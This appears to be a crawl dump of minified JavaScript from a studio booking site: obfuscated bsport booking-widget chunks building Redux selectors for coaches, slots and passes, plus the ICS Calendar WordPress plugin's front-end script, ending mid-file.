_0x4f11a6[_0x436dbe(0x20a)](function(_0x4e4003){return!_0x4e4003['private_service_group'];});}),(0x0,_0x2e99ff[_0x51eebc(0x264)])([_0x2441a1,(0x0,_0x44f524['yU'])(_0x46cd26)],function(_0x1a03d8,_0x5cfc23){return _0x1a03d8['map'](function(_0x493f99){var _0x1f9014=a1147_0x5ee5;return _0x1cb9ab(_0x1cb9ab({},_0x493f99),{},{'private_services':_0x5cfc23[_0x1f9014(0x20a)](function(_0x402205){var _0x5602b4=_0x1f9014;return _0x493f99[_0x5602b4(0x214)][_0x5602b4(0x22a)](_0x402205['id']);})});});}),(0x0,_0x344977['A'])(function(_0x3f57f4){var _0x53903f=_0x51eebc;return(0x0,_0x2e99ff[_0x53903f(0x264)])([_0x3f57f4,_0x4e519e['SU']],function(_0x5a74ca,_0x1b74cf){var _0x82650=_0x53903f;return _0x5a74ca?Array[_0x82650(0x288)](_0x5a74ca)?_0x5a74ca['map'](function(_0x5907b3){var _0x27ed47=_0x82650;return _0x1cb9ab(_0x1cb9ab({},_0x5907b3),{},{'coaches':_0x5907b3[_0x27ed47(0x252)][_0x27ed47(0x275)](function(_0x2fcdc8){var _0x2499ee=_0x27ed47;return Object[_0x2499ee(0x29d)](_0x1b74cf)[_0x2499ee(0x226)](function(_0x2951c8){var _0x30c67d=_0x2499ee;return _0x2951c8[_0x30c67d(0x27c)]===_0x2fcdc8;});})[_0x27ed47(0x20a)](function(_0xd15fae){return!!_0xd15fae;})});}):_0x1cb9ab(_0x1cb9ab({},_0x5a74ca),{},{'coaches':_0x5a74ca['coaches'][_0x82650(0x275)](function(_0x3cb790){var _0x1f1f78=_0x82650;return Object[_0x1f1f78(0x29d)](_0x1b74cf)[_0x1f1f78(0x226)](function(_0x170304){var _0x819667=_0x1f1f78;return _0x170304[_0x819667(0x27c)]===_0x3cb790;});})[_0x82650(0x20a)](function(_0x58a6d7){return!!_0x58a6d7;})}):_0x5a74ca;});}),(0x0,_0x344977['A'])(function(_0x16a238){var _0x538d6c=_0x51eebc;return(0x0,_0x2e99ff[_0x538d6c(0x264)])([_0x16a238,_0x4df770['iz']],function(_0x240747,_0x319082){var _0x51902d=_0x538d6c;return _0x240747?Array[_0x51902d(0x288)](_0x240747)?_0x240747[_0x51902d(0x275)](function(_0x223bdc){var _0x5de6a7=_0x51902d;return _0x1cb9ab(_0x1cb9ab({},_0x223bdc),{},{'establishments':_0x223bdc[_0x5de6a7(0x1fc)]['map'](function(_0x169db){return Object['values'](_0x319082)['find'](function(_0x43a898){var _0x260cf9=a1147_0x5ee5,_0x3501a7;return null===(_0x3501a7=_0x43a898[_0x260cf9(0x22d)])||void 0x0===_0x3501a7?void 0x0:_0x3501a7['includes'](_0x169db);});})['filter'](function(_0x419a2e){return!!_0x419a2e;})});}):_0x1cb9ab(_0x1cb9ab({},_0x240747),{},{'establishments':_0x240747[_0x51902d(0x1fc)]['map'](function(_0x29605f){var _0x432e49=_0x51902d;return Object[_0x432e49(0x29d)](_0x319082)['find'](function(_0x35fc0b){var _0xf85b04=_0x432e49,_0x26a389;return null===(_0x26a389=_0x35fc0b['associatedestablishment_set'])||void 0x0===_0x26a389?void 0x0:_0x26a389[_0xf85b04(0x22a)](_0x29605f);});})[_0x51902d(0x20a)](function(_0x5d4c84){return!!_0x5d4c84;})}):_0x240747;});}),(0x0,_0x344977['A'])(function(_0x9f4cdb){return(0x0,_0x2e99ff['createSelector'])([_0x9f4cdb,_0xb5501d['Am']],function(_0x24f28e,_0x4545f2){var _0x3d2617=a1147_0x5ee5;return _0x24f28e?Array['isArray'](_0x24f28e)?_0x24f28e[_0x3d2617(0x275)](function(_0x1dd478){var _0x27ce76=_0x3d2617;return _0x1cb9ab(_0x1cb9ab({},_0x1dd478),{},{'slots':_0x1dd478[_0x27ce76(0x29f)]['map'](function(_0x4ebcec){return _0x4545f2[_0x4ebcec];})[_0x27ce76(0x20a)](function(_0x396022){return!!_0x396022;})});}):_0x1cb9ab(_0x1cb9ab({},_0x24f28e),{},{'slots':_0x24f28e[_0x3d2617(0x29f)][_0x3d2617(0x275)](function(_0x598f27){return _0x4545f2[_0x598f27];})['filter'](function(_0x437b45){return!!_0x437b45;})}):_0x24f28e;});}),(0x0,_0x344977['A'])(function(_0x4c8ace){return(0x0,_0x2e99ff['createSelector'])([_0x4c8ace,_0xb5501d['Am']],function(_0x2b7bc2,_0x1b5f7a){var _0x105f34=a1147_0x5ee5;return _0x2b7bc2?Array[_0x105f34(0x288)](_0x2b7bc2)?_0x2b7bc2['map'](function(_0x55de41){var _0x1f057c=_0x105f34;return _0x1cb9ab(_0x1cb9ab({},_0x55de41),{},{'slots':_0x55de41[_0x1f057c(0x29f)][_0x1f057c(0x275)](function(_0x47574b){return _0x1b5f7a[_0x47574b];})[_0x1f057c(0x20a)](function(_0x300585){var _0x45a793=_0x1f057c;return!!_0x300585&&_0x300585[_0x45a793(0x1f9)];})});}):_0x1cb9ab(_0x1cb9ab({},_0x2b7bc2),{},{'slots':_0x2b7bc2[_0x105f34(0x29f)][_0x105f34(0x275)](function(_0x2c6ca6){return _0x1b5f7a[_0x2c6ca6];})['filter'](function(_0x36fbce){return!!_0x36fbce&&_0x36fbce['available'];})}):_0x2b7bc2;});}),(0x0,_0x2e99ff[_0x51eebc(0x264)])([_0x378aac,_0x4e519e['SU'],_0x4df770['iz'],_0xb5501d['Am']],function(_0x21c84a,_0x115729,_0x53568b,_0x4201b3){var _0xb9fe89=_0x51eebc;return _0x21c84a[_0xb9fe89(0x20a)](function(_0x107967){var _0x28b31f=_0xb9fe89;return _0x107967[_0x28b31f(0x1f9)];})[_0xb9fe89(0x275)](function(_0x3dfc8c){var _0x4bc3f1=_0xb9fe89;return _0x1cb9ab(_0x1cb9ab({},_0x3dfc8c),{},{'coaches':_0x3dfc8c[_0x4bc3f1(0x252)][_0x4bc3f1(0x275)](function(_0x4ed088){var _0x3a61d0=_0x4bc3f1;return Object[_0x3a61d0(0x29d)](_0x115729)['find'](function(_0x30bfe9){var _0x466e30=_0x3a61d0;return _0x30bfe9[_0x466e30(0x2a1)][_0x466e30(0x22a)](_0x4ed088);});}),'establishments':_0x3dfc8c['establishments']['map'](function(_0xbbdb55){var _0x8176b7=_0x4bc3f1;return Object[_0x8176b7(0x29d)](_0x53568b)[_0x8176b7(0x226)](function(_0x4e3b06){var _0x2b520a=_0x8176b7;return _0x4e3b06[_0x2b520a(0x22d)]['includes'](_0xbbdb55);});}),'slots':_0x3dfc8c[_0x4bc3f1(0x29f)][_0x4bc3f1(0x275)](function(_0x2e1425){return _0x4201b3[_0x2e1425];})});});}),(0x0,_0x2e99ff[_0x51eebc(0x264)])([_0x42849b,_0x4e519e['SU'],_0x4df770['iz'],_0xb5501d['Am']],function(_0x115136,_0xadca45,_0x34a7ab,_0x107093){var _0x476dd4=_0x51eebc;return _0x115136[_0x476dd4(0x20a)](function(_0x11b87b){var _0x1a0c7f=_0x476dd4;return _0x11b87b[_0x1a0c7f(0x1f9)];})[_0x476dd4(0x275)](function(_0x25b50f){var _0x24b858=_0x476dd4;return _0x1cb9ab(_0x1cb9ab({},_0x25b50f),{},{'coaches':_0x25b50f[_0x24b858(0x252)][_0x24b858(0x275)](function(_0x1efde1){return Object['values'](_0xadca45)['find'](function(_0x38c1f4){var _0x3319b6=a1147_0x5ee5;return _0x38c1f4[_0x3319b6(0x2a1)][_0x3319b6(0x22a)](_0x1efde1);});}),'establishments':_0x25b50f[_0x24b858(0x1fc)][_0x24b858(0x275)](function(_0x5a7f08){var _0x4f966f=_0x24b858;return Object[_0x4f966f(0x29d)](_0x34a7ab)[_0x4f966f(0x226)](function(_0x5c8c84){var _0xb9ae6=_0x4f966f;return _0x5c8c84[_0xb9ae6(0x22d)][_0xb9ae6(0x22a)](_0x5a7f08);});}),'slots':_0x25b50f[_0x24b858(0x29f)][_0x24b858(0x275)](function(_0x43d988){return _0x107093[_0x43d988];})[_0x24b858(0x20a)](function(_0x24bd2a){return!!_0x24bd2a&&_0x24bd2a['available'];})});});}),function(_0xcc8c6){var _0x5059f1=_0x51eebc;return _0xcc8c6[_0x5059f1(0x23f)][_0x5059f1(0x23f)][_0x5059f1(0x1f0)];}),_0x2d5e0c=function(_0x1548d2,_0x2ee5e9){var _0x2ce9cf=_0x51eebc;return _0x1548d2['privateService']['privateServiceTagEligibility'][_0x2ce9cf(0x1f0)][_0x2ee5e9];},_0x516420=function(_0x426d85){var _0x1d2402=_0x51eebc;return _0x426d85['privateService']['privateServiceTagEligibility'][_0x1d2402(0x26e)];},_0x821f08=(0x0,_0x2e99ff[_0x51eebc(0x264)])([_0xda47c,_0x4df770['tu'],_0xb5501d['Am'],_0x4e519e['zk']],function(_0x1c4936,_0x59ce86,_0x594919,_0x2bbb02){var _0x321a41=_0x51eebc,_0x3e6ae3,_0x12519f,_0x47ae88;return _0x1c4936?_0x1cb9ab(_0x1cb9ab({},_0x1c4936),{},{'coaches':null===(_0x3e6ae3=_0x1c4936[_0x321a41(0x252)])||void 0x0===_0x3e6ae3?void 0x0:_0x3e6ae3[_0x321a41(0x275)](function(_0x4fd491){return null==_0x2bbb02?void 0x0:_0x2bbb02[_0x4fd491];})[_0x321a41(0x20a)](Boolean),'establishments':null===(_0x12519f=_0x1c4936['establishments'])||void 0x0===_0x12519f?void 0x0:_0x12519f['map'](function(_0x289d73){return null==_0x59ce86?void 0x0:_0x59ce86[_0x289d73];})[_0x321a41(0x20a)](Boolean),'slots':null===(_0x47ae88=_0x1c4936[_0x321a41(0x29f)])||void 0x0===_0x47ae88?void 0x0:_0x47ae88[_0x321a41(0x275)](function(_0x41fc8d){return null==_0x594919?void 0x0:_0x594919[_0x41fc8d];})['filter'](Boolean)}):null;});}}]);function a1147_0x1ca3(){var _0x18179e=['20BRkQxV','NZ$','[data-uri]','slice','template_instance','1053fXWmpD','isLoading','webpackChunkBsportWidget','payment_pack_template_instances','aed','[data-uri]','Map','[data-uri]','en_CY','Set','authenticated','variant','[data-uri]','en_LI','@@iterator','byId','showLang','private_pass','en_CA','[data-uri]','bgn','split','getOwnPropertyDescriptors','en-GB','available','[data-uri]','disabled','establishments','ENGLISH_BRITISH','en_LT','compatible','[data-uri]','byActivity','paymentPackTemplatePaginated','full_vod_access','privateSlot','de_AT','getOwnPropertySymbols','allIdsManagerOnly','[data-uri]','[data-uri]','filter','object','noMargin','category','[data-uri]','forBooking','en_SI','universalPaymentPackTemplatePaginated','managerOnlyPasses','valueKey','private_services','cs_CZ','compatibleServicePass','[data-uri]','en_AE','[data-uri]','en_GB','[data-uri]','from','paymentPackTemplate','return','fr_CH','en_GR','symbol','value','createElement','MX$','sek','find','hkd','onChange','private_pass_template_instances','includes','reduce','nok','associatedestablishment_set','HK$','country','excluded_slot_ids','length','[data-uri]','138165BqFtyX','concat','allIds','CHF','[data-uri]','د.إ','[data-uri]','universalPaymentPackTemplate','nl_BE','MAX_SAFE_INTEGER','call','defineProperties','privateService','ENGLISH','toPrimitive','undefined','locale-simple-select-label','hideLang','country.','trim','en_BG','locale','pln','es_ES','fr_BE','blacklist_tags','linked_private_pass','en_LV','Invalid\x20attempt\x20to\x20destructure\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.','sgd','it_IT','coaches','cad','prototype','gbp','[data-uri]','de_DE','archivedPasses','[data-uri]','manager_only','language.','icon','privatePassTemplate','[data-uri]','en_IE','linked_payment_pack','only_vod_access','en-gb','serviceGroup','createSelector','paymentPackReworked','function','asConsumer','en_NZ','test','withCurrency','defineProperty','de_LI','en_SK','loading','fr_LU','apply','fr_FR','categories','[data-uri]','31970fhUbov','map','1293355FswANV','en_SG','packs','en_EE','spacing','toString','associated_coach_id','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','done','kr.','findIndex','\x20-\x20','language','constructor','[data-uri]','642080zwcNnJ','mxn','pt_PT','isArray','img','en_DK','[data-uri]','de_CH','300724sLiZsV','Object','enumerable','getOwnPropertyDescriptor','ron','company','private_service','is_usable_by_staff','dkk','it_CH','[data-uri]','keys','string','outlined','privatePass','SCTs','values','[data-uri]','slots','forEach','associatedcoach_set','$\x20C','[data-uri]','en_AU','chf','paymentPackCategory','push','en_NO','memberTagList','Arguments','644129WFUqxH','[data-uri]','eur','theme','iterator','metaActivities','[data-uri]','en_FI','en_PL','label','9rDCovx','required','availablePasses','name','[data-uri]','3709872ZzOVwj','paymentPack','next','[data-uri]'];a1147_0x1ca3=function(){return _0x18179e;};return a1147_0x1ca3();}

--- FILE ---
content_type: application/javascript
request_url: https://bstudios.my/wp-content/plugins/ics-calendar/assets/script.min.js?ver=10.14.1.1
body_size: 15696
content:
/*! ICS Calendar front end scripts https://icscalendar.com */ function r34ics_ajax_init(){jQuery(document).trigger("r34ics_ajax_start"),jQuery(document).find(".r34ics-ajax-container").each(function(){var e=jQuery(this);jQuery(this).addClass("loading"),jQuery.ajax({url:r34ics_ajax_obj.ajaxurl,data:{action:"r34ics_ajax",r34ics_nonce:r34ics_ajax_obj.r34ics_nonce,subaction:"display_calendar",args:e.data("args")},dataType:"text",type:"POST",success:function(a){"1"==a?console.error("ICS Calendar AJAX request failed for element #"+e.attr("id")):(""!=typeof e.data("args").debug&&parseInt(e.data("args").debug)>0&&console.log("ICS Calendar AJAX request succeeded for element #"+e.attr("id")),e.replaceWith(a),r34ics_init(),"function"==typeof r34icspro_init&&r34icspro_init(),r34ics_show_hide_headers())},error:function(e){console.error(e)}})}),jQuery(document).trigger("r34ics_ajax_end")}function r34ics_boolean_check(e){var a=String(e).trim().toLowerCase();return"1"===a||"true"===a||"on"===a?1:"0"===a||"false"===a||"off"===a||"none"===a?0:"null"===a||""===a?null:parseInt(e)>0}function r34ics_init(){if(jQuery(document).trigger("r34ics_init_start"),jQuery(".ics-calendar").animate({opacity:1},500),r34ics_is_phone()&&jQuery("body").addClass("r34ics_phone"),jQuery(document).on("click",".r34ics_event_ics_download",function(){if(""!=jQuery(this).data("eventdl-uid")){var e=jQuery(this).data("eventdl-uid"),a=jQuery(this).data("eventdl-feed-key"),t=jQuery(this).closest("form");0==t.length&&jQuery("form.r34ics_event_ics_download_form").each(function(){jQuery(this).find('*[data-eventdl-uid="'+e+'"]').length>0&&(t=jQuery(this))}),t.length>0&&(t.find('input[name="r34ics-feed-key"]').val(a),t.find('input[name="r34ics-uid"]').val(e),t.submit())}return!1}),jQuery(document).on("change",".ics-calendar-select",function(){r34ics_show_hide_headers()}),jQuery(document).on("keypress",".ics-calendar *, .r34ics_lightbox *",function(e){13==e.which&&(jQuery(this).trigger("click"),jQuery(this).hasClass("ics-calendar-pagination")&&jQuery(this).hasClass("prev")?jQuery(document).find(".ics-calendar-pagination.prev:visible").focus():jQuery(this).hasClass("ics-calendar-pagination")&&jQuery(this).hasClass("next")&&jQuery(document).find(".ics-calendar-pagination.next:visible").focus())}),jQuery("details").on("toggle",function(){jQuery(this).has(".ics-calendar")&&r34ics_show_hide_headers()}),jQuery(document).on("click",".ics-calendar.r34ics_toggle .event, .ics-calendar.toggle .event, .ics-calendar.r34ics_toggle .event .title, .ics-calendar.toggle .event .title",function(e){e.stopPropagation();var a=jQuery(this).hasClass("title")?jQuery(this).parent():jQuery(this);if(0==a.find(".descloc").length)return!1;jQuery(".r34ics_lightbox").length>0&&a.closest(".ics-calendar").hasClass("r34ics_toggle_lightbox")?(jQuery(".r34ics_lightbox .r34ics_lightbox_content").html(a.find(".descloc").html()),jQuery(".r34ics_lightbox").addClass("open"),jQuery(".r34ics_lightbox_close").focus()):a.hasClass("open")?a.removeClass("open"):a.addClass("open")}),jQuery(document).on("click",".ics-calendar.r34ics_toggle .event a, .ics-calendar.toggle .event a, .r34ics_lightbox .r34ics_lightbox_content",function(e){e.stopPropagation()}),jQuery(".r34ics_lightbox").length>0){if(jQuery(".r34ics_lightbox").length>1){var e=0;jQuery(".r34ics_lightbox").each(function(){e>0&&jQuery(this).remove(),e++})}jQuery(".r34ics_lightbox").prependTo("body"),jQuery(".r34ics_lightbox .r34ics_lightbox_close").on("click",function(){jQuery(".r34ics_lightbox .r34ics_lightbox_content").html(""),jQuery(".r34ics_lightbox").removeClass("open")})}if(jQuery(".ics-calendar:not(.sametab) a").each(function(){"_blank"==jQuery(this).attr("target")?jQuery(this).addClass("offsite-link"):void 0!==jQuery(this).attr("href")&&0==jQuery(this).attr("href").indexOf("http")&&-1==jQuery(this).attr("href").indexOf("//"+location.hostname)&&jQuery(this).addClass("offsite-link").attr("target","_blank")}),jQuery(".ics-calendar-color-key-toggle").on("click",function(){var e=jQuery(this).closest(".ics-calendar"),a=jQuery(this).attr("data-feed-key");if(!0==jQuery(this).prop("checked")?e.find(".event[data-feed-key="+parseInt(a)+"], .events *[data-feed-key="+parseInt(a)+"]").removeClass("hidden_in_main"):e.find(".event[data-feed-key="+parseInt(a)+"], .events *[data-feed-key="+parseInt(a)+"]").addClass("hidden_in_main"),r34ics_show_hide_headers("#"+e.attr("id")),jQuery(this).prop("checked")){var t=!0;jQuery(this).parent().parent().siblings().find(".ics-calendar-color-key-toggle").each(function(){jQuery(this).prop("checked")||(t=!1)}),t&&jQuery(this).parent().parent().siblings().find(".ics-calendar-color-key-toggle-all").each(function(){jQuery(this).prop("checked",!0)})}else jQuery(this).parent().parent().siblings().find(".ics-calendar-color-key-toggle-all").each(function(){jQuery(this).prop("checked",!1)})}),jQuery(".ics-calendar-color-key-toggle-all").on("click",function(){jQuery(this).prop("checked")?jQuery(this).parent().parent().siblings().find(".ics-calendar-color-key-toggle").each(function(){jQuery(this).prop("checked")||jQuery(this).trigger("click")}):jQuery(this).parent().parent().siblings().find(".ics-calendar-color-key-toggle").each(function(){jQuery(this).prop("checked")&&jQuery(this).trigger("click")})}),jQuery(".ics-calendar.layout-week").length>0&&(jQuery(".ics-calendar.layout-week .ics-calendar-select").on("change",function(){var e=jQuery(this).closest(".ics-calendar");e.addClass("show-past-events"),e.find(".ics-calendar-month-grid tbody tr").css("display","none"),r34ics_is_phone()&&!e.hasClass("nomobile")&&e.find(".ics-calendar-month-grid tbody tr."+jQuery(this).val()).css("display","block"),e.find(".ics-calendar-month-grid tbody tr."+jQuery(this).val()).css("display","table-row")}),jQuery('a[data-ics-calendar-action="show-past-events"]').on("click",function(){var e=jQuery(this).closest(".ics-calendar");return e.hasClass("show-past-events")?(e.removeClass("show-past-events"),jQuery(this).text(ics_calendar_i18n.show_past_events)):(e.addClass("show-past-events"),jQuery(this).remove()),!1}),jQuery(".ics-calendar.layout-week .ics-calendar-month-grid:not(.fixed_dates) tbody tr").addClass("remove"),jQuery(".ics-calendar.layout-week .ics-calendar-month-grid.fixed_dates tbody tr").addClass("current-week"),jQuery(".ics-calendar.layout-week .ics-calendar-month-grid:not(.fixed_dates) tbody td.today").parent().addClass("current-week").removeClass("remove"),jQuery(".ics-calendar.layout-week .ics-calendar-month-grid:not(.fixed_dates) tbody td.today").parent().prev().addClass("previous-week").removeClass("remove"),jQuery(".ics-calendar.layout-week .ics-calendar-month-grid:not(.fixed_dates) tbody td.today").parent().next().addClass("next-week").removeClass("remove"),jQuery(".ics-calendar.layout-week .ics-calendar-month-grid:not(.fixed_dates) tbody tr.remove").remove(),r34ics_is_phone()?(jQuery(".ics-calendar.layout-week:not(.nomobile) .ics-calendar-month-grid tbody tr.current-week").css("display","block"),jQuery(".ics-calendar.layout-week.nomobile .ics-calendar-month-grid tbody tr.current-week").css("display","table-row")):jQuery(".ics-calendar.layout-week .ics-calendar-month-grid tbody tr.current-week").css("display","table-row"),jQuery(".ics-calendar.layout-week .ics-calendar-select").show(),jQuery(".ics-calendar.layout-week .ics-calendar-week-wrapper:first-of-type").show(),jQuery(".ics-calendar:not(.month_list_all).layout-week").each(function(){0==jQuery(this).find(".ics-calendar-week-wrapper:visible .past:not(.empty)").length&&jQuery(this).find(".ics-calendar-past-events-toggle").remove()})),jQuery(".ics-calendar.layout-list").length>0&&jQuery(".ics-calendar.layout-list .descloc_toggle_excerpt").on("click",function(){jQuery(this).hide().siblings(".descloc_toggle_full").show()}),jQuery(".ics-calendar.layout-list .ics-calendar-pagination, .ics-calendar.layout-basic .ics-calendar-pagination").length>0&&(jQuery(".ics-calendar-paginate").on("click",function(){var e,a,t=jQuery(this).closest(".ics-calendar"),i=t.find(".ics-calendar-pagination:visible"),s=jQuery(this).hasClass("prev")?"prev":"next";return t.find(".ics-calendar-paginate").show(),a="prev"===s?(e=i.prev()).prev():(e=i.next()).next(),0!=e.length&&(i.hide(),e.show()),0==a.length&&t.find(".ics-calendar-paginate."+s).hide(),r34ics_show_hide_headers(),!1}),jQuery(".ics-calendar.layout-list, .ics-calendar.layout-basic").each(function(){jQuery(this).find(".ics-calendar-pagination:not(:first-child)").hide(),jQuery(".ics-calendar-paginate.prev").hide()}),r34ics_show_hide_headers()),jQuery(".ics-calendar.layout-month").length>0){jQuery(".ics-calendar.layout-month .ics-calendar-select").on("change",function(){var e=jQuery(this).closest(".ics-calendar");e.find(".ics-calendar-month-wrapper").hide(),e.find('.ics-calendar-month-wrapper[data-year-month="'+jQuery(this).val()+'"]').show(),jQuery(this).closest(".ics-calendar.layout-month").hasClass("stickymonths")&&r34ics_qs_update("r34icsym",jQuery(this).val(),jQuery(this).val()==jQuery(this).data("this-month"));var a=e.find(".ics-calendar-arrow-nav");if(a.length>0){var t=jQuery(this).find("option:selected").prev();t.length>0?(a.find(".prev").data("goto",t.attr("value")).removeClass("inactive"),a.find(".prev-text").text(t.text())):(a.find(".prev").data("goto","").addClass("inactive"),a.find(".prev-text").text(""));var i=jQuery(this).find("option:selected").next();i.length>0?(a.find(".next").data("goto",i.attr("value")).removeClass("inactive"),a.find(".next-text").text(i.text())):(a.find(".next").data("goto","").addClass("inactive"),a.find(".next-text").text("")),jQuery(this).find("option:selected").val()==a.find(".today").data("goto")?a.find(".today").addClass("inactive"):a.find(".today").removeClass("inactive")}}),jQuery(".ics-calendar.layout-month .ics-calendar-arrow-nav > *").unbind().on("click",function(){return""!=jQuery(this).data("goto")&&jQuery(this).closest(".ics-calendar").find(".ics-calendar-select").val(jQuery(this).data("goto")).trigger("change"),!1}),jQuery('a[data-ics-calendar-action="show-past-events"]').on("click",function(){var e=jQuery(this).closest(".ics-calendar");return e.hasClass("show-past-events")?(e.removeClass("show-past-events"),jQuery(this).text(ics_calendar_i18n.show_past_events)):(e.addClass("show-past-events"),jQuery(this).text(ics_calendar_i18n.hide_past_events)),!1}),jQuery(".ics-calendar-select").on("change",function(){var e=jQuery(this).closest(".ics-calendar");e.hasClass("month_list_all")?e.find('a[data-ics-calendar-action="show-past-events"]').show():jQuery(this).val()==jQuery(this).attr("data-this-month")?e.find('a[data-ics-calendar-action="show-past-events"]').show():e.find('a[data-ics-calendar-action="show-past-events"]').hide()}),jQuery(".ics-calendar.layout-month .ics-calendar-select:not(.hidden), .ics-calendar.layout-month .ics-calendar-arrow-nav").show(),jQuery('.ics-calendar.layout-month .ics-calendar-month-wrapper[data-year-month="'+jQuery(".ics-calendar-select").val()+'"]').show();var a=r34ics_qs_val("r34icsym");null!=a&&1==jQuery('.ics-calendar.layout-month .ics-calendar-select option[value="'+a+'"]').length?jQuery(".ics-calendar.layout-month .ics-calendar-select").val(a).trigger("change"):jQuery(".ics-calendar.layout-month .ics-calendar-select").trigger("change"),jQuery(".ics-calendar:not(.month_list_all).layout-month").each(function(){0==jQuery(this).find('.ics-calendar-month-wrapper[data-is-this-month="1"] .past:not(.empty)').length&&jQuery(this).find(".ics-calendar-past-events-toggle").remove()}),r34ics_maybe_skip_to_next_month()}jQuery(".r34ics_debug_toggle").on("click",function(){jQuery(".r34ics_debug_wrapper").hasClass("minimized")?jQuery(".r34ics_debug_wrapper").removeClass("minimized"):jQuery(".r34ics_debug_wrapper").addClass("minimized")}),jQuery(document).trigger("r34ics_init_end")}function r34ics_is_phone(){return window.innerWidth<=782}function r34ics_maybe_skip_to_next_month(){(r34ics_is_phone()||jQuery('.ics-calendar.layout-month[data-month-table-list-toggle="list"]').length>0)&&jQuery(".ics-calendar:not(.nomobile).layout-month").each(function(){if(jQuery(this).find(".ics-calendar-month-wrapper:visible").find(".no_events, .no_additional_events").length>0&&0==jQuery(this).find(".ics-calendar-month-wrapper:visible").next().find(".no_events").length){var e=jQuery(this).closest(".ics-calendar").find(".ics-calendar-select"),a=e.find("option[selected]").next().val();e.val(a).trigger("change")}})}function r34ics_phone_day_headers(){r34ics_is_phone()&&"undefined"!=typeof r34ics_days_of_week_map?jQuery(".ics-calendar-month-grid thead th").each(function(){var e=jQuery(this).text();void 0!==r34ics_days_of_week_map[e]&&(jQuery(this).data("orig-str",e),jQuery(this).text(r34ics_days_of_week_map[e]))}):jQuery(".ics-calendar-month-grid thead th").each(function(){""!=jQuery(this).data("orig-str")&&jQuery(this).text(jQuery(this).data("orig-str"))})}function r34ics_qs_update(e,a,t){if(history.pushState&&null!=a){var i,s;!0==t?-1!=location.search.indexOf(e+"=")&&(s=RegExp(e+"=[^&]*","g"),(i=location.search.replace(s,"")).lastIndexOf("&")==i.length-1&&(i=i.slice(0,-1))):""==location.search?i="?"+e+"="+a:-1!=location.search.indexOf(e+"=")?(s=RegExp(e+"=[^&]*","g"),i=location.search.replace(s,e+"="+a)):i=location.search.lastIndexOf("&")==location.search.length-1?location.search+e+"="+a:location.search+"&"+e+"="+a,window.history.pushState({},document.title,i)}}function r34ics_qs_val(e){var a,t,i=location.search.replace("?","").split("&"),s=[];for(t=0;t<i.length;t++)s[(a=i[t].split("="))[0]]=a[1];return jQuery("<div>").text(s[e]).html()}function r34ics_show_hide_headers(e){(void 0===e||null==e)&&(e=".ics-calendar"),jQuery(e+" .ics-calendar-list-wrapper .ics-calendar-date, "+e+":not(.monthnav-compact) .ics-calendar-label, "+e+" .ics-calendar-month-grid .day").show().removeClass("nomobile").removeClass("hidden_in_list"),jQuery(".ics-calendar.layout-list").length>0&&(jQuery(e+" .ics-calendar-list-wrapper .ics-calendar-date").each(function(){0==jQuery(this).next("dl").find(".event:visible").length?jQuery(this).hide():jQuery(this).show()}),jQuery(e+" .ics-calendar-list-wrapper .ics-calendar-label").each(function(){0==jQuery(this).siblings(".ics-calendar-date-wrapper").children(".ics-calendar-date:visible").length?jQuery(this).hide():jQuery(this).show()})),(jQuery("body.r34ics_phone .ics-calendar.layout-month").length>0||"list"==jQuery(e).data("month-table-list-toggle"))&&(jQuery(e+" .ics-calendar-month-grid .events").each(function(){0==jQuery(this).find(".event:visible").length?jQuery(this).siblings(".day").addClass("nomobile").addClass("hidden_in_list"):jQuery(this).siblings(".day").removeClass("nomobile").removeClass("hidden_in_list")}),jQuery(e+" .ics-calendar-month-wrapper .ics-calendar-month-grid").each(function(){0==jQuery(this).find(".event:visible").length?jQuery(this).siblings(".ics-calendar-label").addClass("nomobile").addClass("hidden_in_list"):jQuery(this).siblings(".ics-calendar-label").removeClass("nomobile").removeClass("hidden_in_list")}))}jQuery(window).on("load",function(){jQuery(".ics-calendar").length>0&&r34ics_init(),r34ics_show_hide_headers(),r34ics_phone_day_headers(),jQuery(".ics-calendar").not(":visible").length>0&&jQuery("body *").on("click",function(){jQuery(".ics-calendar").filter(":visible").length>0&&r34ics_show_hide_headers()}),jQuery(document).find(".r34ics-ajax-container").length>0&&r34ics_ajax_init()}),jQuery(window).on("resize",function(){r34ics_is_phone()?jQuery("body").addClass("r34ics_phone"):jQuery("body").removeClass("r34ics_phone"),r34ics_show_hide_headers(),r34ics_phone_day_headers(),r34ics_maybe_skip_to_next_month()}),jQuery(document).on("r34ics_init_end",function(){});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.bsport.io/scripts/widget.25b365c3.chunk.js
body_size: 9389
content:
'use strict';var a3_0x3b0a48=a3_0x42d4;function a3_0x4611(){var _0x1e54b6=['inherit','currentBookings','universalbyMember','flex','Invalid\x20attempt\x20to\x20destructure\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.','used_credits','2226040vEwnsh','private_pass','byMember','div','done','/login','filter','closeUserInteractionPortal','byId','primary','webpackChunkBsportWidget','keys','50%','concat','name','find','extension','navigation:backofficeMenu.consumer.profile','iterator','undefined','is_unpaid_private_booking_integration','byOfferByMember','member_id','byPaymentPack','radius50','string','consumer','isArray','Map','getOwnPropertyDescriptor','/booking/','level','container','value','toPrimitive','byPrivatePass','custom_level','fabShowBasket','fetchBookingsAndPrivateBookings','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','white','checkout_items','next','@@iterator','spacing','4959LnQIgM','items','constructor','createElement','noncompatible','toISOString','apply','actionButton','3662491MYhkZH','privateService','palette','large','push','function','666669uSUtWo','forBooking','payment_pack_id','checkout:myBasket.title','length','map','Set','6mqQYyc','dialogUrl','useCallback','navigation:backofficeMenu.consumer.bookings','0\x2010px\x2020px\x20rgba(0,0,0,0.19),\x200\x206px\x206px\x20rgba(0,0,0,0.23)','useEffect','includes','fabBadgeBasket','quantity','object','symbol','privateConsumerPass','consumerPaymentPack','fab','fabShowBookings','body','companyId','member','forEach','currentBasket','basePaginationState','getOwnPropertyDescriptors','800kEfQjz','classes','main','814AHJLCb','defineProperty','fabBadgeBookings','linked_consumer_payment_pack','fetchCurrentBasket','defineProperties','payment_pack','navigation:backofficeMenu.consumer.subscriptions','PUBLIC_URL','center','secondary','getOwnPropertySymbols','setConsumerSpaceContext','nonCompatibleByOfferByMember','#00000033','Arguments','values','226050uyyJBH','fixed','100%','modal','enumerable','6317890cgVAgq','9EiTZql','right','toString','prototype','auth','allIds','checkout','return','createSelector','absolute','call','compat